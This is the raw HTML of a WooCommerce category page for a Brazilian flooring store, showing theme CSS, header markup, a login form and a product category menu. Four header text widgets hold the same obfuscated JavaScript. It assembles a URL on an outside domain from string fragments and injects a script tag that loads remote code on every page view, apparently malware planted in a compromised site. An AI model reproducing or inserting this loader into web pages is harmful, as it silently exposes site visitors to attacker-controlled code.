		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//apolopisos.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

.wd-social-icon {
    color: #463116;
}

.woocommerce-mini-cart__buttons .checkout.wc-forward {
	display: none;
}

.woocommerce-mini-cart__buttons .btn-cart.wc-forward {
	background: #463116;
	color: white !important;
}

.woocommerce-product-attributes-item--attribute_pa_cor {
	display: none !important;
}			</style>
			<style></style><link rel=stylesheet id=elementor-post-4216-css href="/wp-content/uploads/elementor/css/post-4216.css?ver=1694463849" type="text/css" media=all><link rel=stylesheet id=rs-plugin-settings-css href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media=all /><style id=rs-plugin-settings-inline-css type='text/css'>
#rs-demo-id {}
</style></head>

<body class="archive tax-product_cat term-decoracoes term-29 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-16">
			<script type="text/javascript" id=wd-flicker-fix></script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-dark-grayscale><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 0.498039215686"/><feFuncG type=table tableValues="0 0.498039215686"/><feFuncB type=table tableValues="0 0.498039215686"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-grayscale><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 1"/><feFuncG type=table tableValues="0 1"/><feFuncB type=table tableValues="0 1"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-purple-yellow><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.549019607843 0.988235294118"/><feFuncG type=table tableValues="0 1"/><feFuncB type=table tableValues="0.717647058824 0.254901960784"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-blue-red><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 1"/><feFuncG type=table tableValues="0 0.278431372549"/><feFuncB type=table tableValues="0.592156862745 0.278431372549"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-midnight><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0 0"/><feFuncG type=table tableValues="0 0.647058823529"/><feFuncB type=table tableValues="0 1"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-magenta-yellow><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.780392156863 1"/><feFuncG type=table tableValues="0 0.949019607843"/><feFuncB type=table tableValues="0.352941176471 0.470588235294"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-purple-green><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.650980392157 0.403921568627"/><feFuncG type=table tableValues="0 1"/><feFuncB type=table tableValues="0.447058823529 0.4"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width=0 height=0 focusable=false role=none style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id=wp-duotone-blue-orange><feColorMatrix color-interpolation-filters=sRGB type=matrix values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters=sRGB><feFuncR type=table tableValues="0.0980392156863 1"/><feFuncG type=table tableValues="0 0.662745098039"/><feFuncB type=table tableValues="0.847058823529 0.419607843137"/><feFuncA type=table tableValues="1 1"/></feComponentTransfer><feComposite in2=SourceGraphic operator=in /></filter></defs></svg>	
	
	<div class=website-wrapper>
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class=whb-main-header>
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class=container>
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/categoria-produto/decoracoes/&media=https://apolopisos.com/wp-includes/images/media/default.png&description=" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-facebook" aria-label="Link social do Facebook">
						<span class=wd-icon></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-twitter" aria-label="Link social do Twitter">
						<span class=wd-icon></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://apolopisos.com/categoria-produto/decoracoes/&media=https://apolopisos.com/wp-includes/images/media/default.png&description=" target=_blank class=" wd-social-icon social-pinterest" aria-label="Link social do Pinterest">
						<span class=wd-icon></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-linkedin" aria-label="Link social do Linkedin">
						<span class=wd-icon></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://apolopisos.com/categoria-produto/decoracoes/" target=_blank class=" wd-social-icon social-tg" aria-label="Link social do Telegram">
						<span class=wd-icon></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class=container>
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class=site-logo>
	<a href="/" class="wd-logo wd-main-logo" rel=home>
		<img src="/wp-content/uploads/2022/06/logo_apolo_final_350x100px27anos.svg" alt="Apolo Pisos" style="max-width: 250px;"/>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="/minha-conta/" title="Minha conta">
			<span class=wd-tools-icon>
							</span>
			<span class=wd-tools-text>
				Entrar / Registrar			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class=login-dropdown-inner>
							<span class="login-title title"><span>Entrar</span><a class=create-account-link href="/minha-conta/?action=register">Criar uma Conta</a></span>
										<form method=post class="login woocommerce-form woocommerce-form-login
						" action="/minha-conta/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for=username>Nome de usuário ou e-mail&nbsp;<span class=required>*</span></label>
					<input type=text class="woocommerce-Input woocommerce-Input--text input-text" name=username id=username value=""/>				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for=password>Senha&nbsp;<span class=required>*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type=password name=password id=password autocomplete=current-password />
				</p>

				
				<p class=form-row>
					<input type=hidden id=woocommerce-login-nonce name=woocommerce-login-nonce value=f29e50b80f /><input type=hidden name=_wp_http_referer value="/categoria-produto/decoracoes/"/>										<button type=submit class="button woocommerce-button woocommerce-form-login__submit" name=login value=Acessar>Acessar</button>
				</p>

				<div class=login-form-footer>
					<a href="/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Perdeu a senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name=rememberme type=checkbox value=forever title=Lembre-me aria-label=Lembre-me /> <span>Lembre-me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title=Pesquisar>
	<a href="javascript:void(0);" aria-label=Pesquisar>
		<span class=wd-tools-icon>
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="Minha Lista de Desejos">
	<a href="/lista-de-desejos/">
		<span class=wd-tools-icon>
			
					</span>
		<span class=wd-tools-text>
			Lista de Desejos		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="/carrinho/" title="Carrinho de compras">
		<span class="wd-tools-icon wd-icon-alt">
												<span class=wd-cart-number>0 <span>item</span></span>
							</span>
		<span class=wd-tools-text>
			
			<span class=subtotal-divider>/</span>
					<span class=wd-cart-subtotal><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel=nofollow>
		<span class=wd-tools-icon>
					</span>
	
		<span class=wd-tools-text>Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class=site-logo>
	<a href="/" class="wd-logo wd-main-logo" rel=home>
		<img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Apolo Pisos" style="max-width: 140px;"/>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="/carrinho/" title="Carrinho de compras">
		<span class="wd-tools-icon wd-icon-alt">
												<span class=wd-cart-number>0 <span>item</span></span>
							</span>
		<span class=wd-tools-text>
			
			<span class=subtotal-divider>/</span>
					<span class=wd-cart-subtotal><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class=container>
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role=navigation>
	<ul id=menu-main-navigation class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id=menu-item-8437 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-mega-dropdown wd-event-hover"><a href="/" class=woodmart-nav-link><span class=nav-link-text>Home</span></a></li>
<li id=menu-item-8413 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/sobre-nos/" class=woodmart-nav-link><span class=nav-link-text>Sobre nós</span></a></li>
<li id=menu-item-8414 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/fale-conosco/" class=woodmart-nav-link><span class=nav-link-text>Fale conosco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class=main-page-wrapper>
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class=container>
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label=Voltar></a></div>
								
													<h1 class="entry-title title">
								Decorações							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel=nofollow>
					Categorias				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class=category-nav-link href="/loja/">
					<span class=nav-link-summary>
						<span class=nav-link-text>
							Tudo						</span>
						<span class=nav-link-count>
							produtos						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-20 "><a class=category-nav-link href="/categoria-produto/acabamentos/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Acabamentos</span><span class=nav-link-count>4 produtos</span></span></a>
</li>
	<li class="cat-item cat-item-28  wd-event-hover"><a class=category-nav-link href="/categoria-produto/carpetes/"><img src="/wp-content/uploads/2022/06/logo_apolo_final_512x512px-ICO-Site-White.svg" title="logo_apolo_final_512x512px ICO Site White" class=wd-nav-img width=40 height=40><span class=nav-link-summary><span class=nav-link-text>Carpetes</span><span class=nav-link-count>27 produtos</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-321  wd-event-hover"><a class=category-nav-link href="/categoria-produto/carpetes/carpetes-belgotex/"><span class=nav-link-summary><span class=nav-link-text>Carpetes Belgotex</span><span class=nav-link-count>27 produtos</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-328 "><a class=category-nav-link href="/categoria-produto/carpetes/carpetes-belgotex/carpete-modular/"><span class=nav-link-summary><span class=nav-link-text>Carpete Modular</span><span class=nav-link-count>5 produtos</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class=category-nav-link href="/categoria-produto/carpetes/carpetes-belgotex/carpetes-comercias/"><span class=nav-link-summary><span class=nav-link-text>Carpetes Comercias</span><span class=nav-link-count>2 produtos</span></span></a>
</li>
	<li class="cat-item cat-item-327 "><a class=category-nav-link href="/categoria-produto/carpetes/carpetes-belgotex/carpetes-residenciais/"><span class=nav-link-summary><span class=nav-link-text>Carpetes Residenciais</span><span class=nav-link-count>3 produtos</span></span></a>
</li>
	</ul></li>
</ul></li>
